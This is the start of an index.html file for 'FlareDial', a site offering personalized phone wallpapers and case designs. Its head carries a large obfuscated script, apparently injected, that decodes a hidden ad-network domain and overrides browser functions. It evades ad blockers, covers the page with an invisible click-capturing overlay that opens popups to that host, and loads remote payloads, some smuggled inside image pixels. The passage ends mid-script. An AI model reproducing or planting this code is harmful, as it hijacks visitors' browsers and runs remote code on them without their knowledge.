
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>FlareDial - Your Custom Phone Style</title>
  <meta name="description" content="Dial into your unique phone style with custom wallpapers and case designs based on your phone model, gender, height, and weight!">
  <meta name="keywords" content="custom phone wallpaper, personalized case style, phone design, flaredial">
  <meta name="author" content="Your Name">
  <link rel="stylesheet" href="styles.css">
  <script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9059580,F=9059579,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly9tYWR1cmlyZC5jb20vNS85MDU5NTgw',yn='bWFkdXJpcmQuY29t',Bt=2,Nt=1741513566*e.mr,Tt='Zez$#t^*EFng',Ft='i1p',At='l3q8dk9pmcd',pn='vzq8o9ud',xn='u19',sn='6ldm7hzvixx',Lt='_hwcjap',Xt='_sywtps',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new 